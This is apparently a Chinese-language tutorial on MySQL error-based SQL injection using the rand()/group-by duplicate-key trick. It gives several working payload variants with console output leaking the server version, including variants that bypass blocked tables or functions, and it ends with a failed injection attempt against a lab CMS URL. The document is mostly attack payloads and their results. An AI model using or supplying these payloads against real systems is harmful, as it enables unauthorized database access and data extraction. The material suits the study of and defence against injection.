 [select concat (left (rand() ,3) , '^' , (select version() ) , '^' )as x, count(*)  from information_schema.tables group by x]
mysql> select concat (left (rand() ,3) , '^' , (select version() ) , '^' )as x,
count(*)  from information_schema. tables group by x;
ERROR 1062 (23000): Duplicate entry '0.4^5.5.53^' for key 'group_key'
语句中的as是给concat (left (rand(),3), '^', (select version()), '^')起一个别名x方便后面的聚合操作。
此处as可以省略,直接写x即可。
[select concat (left (rand() ,3) , '^' , (select version() ) , '^' ) x, count(*)  from information_schema. tables group by x]
mysql> select concat (left (rand() ,3) , '^' , (select version() ) , '^' ) x, co
unt(*)  from information_schema. tables group by x;
ERROR 1062 (23000): Duplicate entry '0.4^5.5.53^' for key 'group_key'
mysql>
如果关键的表被禁用了，可采用如下语句
[select concat('^' ,version() , '^', floor (rand() *2) )x, count(*) from (select 1 union select null union select !1)a group by x;]
mysql> select concat('^' ,version() , '^', floor (rand() *2) )x, count(*) from (
select 1 union select null union select !1)a group by x;
ERROR 1062 (23000): Duplicate entry '^5.5.53^0' for key 'group_key'
mysql>
如果rand() | count ()被禁用了，可采用如下方式:
[select min(@a:=1) from information_schema.tables group by concat('^' , @@version, '^' ,@a:=(@a+1) %2) ;]
mysql> select min(@a:=1) from information_schema.tables group by concat('^' , @@
version, '^' ,@a:=(@a+1) %2) ;
ERROR 1062 (23000): Duplicate entry '^5.5.53^0' for key 'group_key'
mysql>
不依赖额外的函数和具体的表：
[select min(@a:=1) from (select 1 union select null union select !1)a group by concat('^' ,@@version, '^' ,@a:=(@a+1) %2) ;]
mysql> select min(@a:=1) from (select 1 union select null union select !1)a grou
p by concat('^' ,@@version, '^' ,@a:=(@a+1) %2) ;
ERROR 1062 (23000): Duplicate entry '^5.5.53^0' for key 'group_key'
mysql>
想要获得其他信息，替换红色的部分即可。
http://192.168.33.4/cms/show.php
?id=99 union select 1,2,min(@a:=1) ,4,5,6,7,8,9,10,11,12,13,14,15 from (select 1 union select null union select !1)a group by concat('^' ,@@version,
'^' ,@a:=(@a+1) %2)
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1) %2)' at line
1
测试失败。